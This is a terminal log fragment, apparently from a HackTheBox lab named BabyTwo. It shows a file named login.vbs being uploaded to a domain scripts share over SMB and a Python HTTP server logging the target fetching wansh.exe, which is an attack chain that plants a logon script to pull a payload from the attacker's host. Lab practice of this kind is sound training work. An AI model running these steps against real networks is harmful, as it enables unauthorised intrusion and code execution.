 6126847 blocks of size 4096. 1952510 blocks available
smb: \baby2.vl\scripts\> put login.vbs
putting file login.vbs as \baby2.vl\scripts\login.vbs (4.1 kB/s) (average 4.1 kB/s)
smb: \baby2.vl\scripts\>
user wansh
hname AthenaFuck
uptime 6 hours, 55 mins
distro Athena OS x86_64
kernel Linux 6.16.8-arch3-1
wm Hyprland 0.51.1 (Wayland)
term tmux 3.5a
shell bash 5.3.3
cpu AMD Ryzen 9 7845HX (24) @ 5.30 GHz
disk 66.11 GiB / 195.80 GiB (34%) - ext4
memory 7.38 GiB / 46.82 GiB (16%)
colors
/HackTheBox/BabyTwo
❯ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
^[[A10.129.165.153 - - [26/Sep/2025 14:53:23] "GET /wansh.exe HTTP/1.1" 200 -
10.129.165.153 - - [26/Sep/2025 14:54:23] "GET /wansh.exe HTTP/1.1" 200 -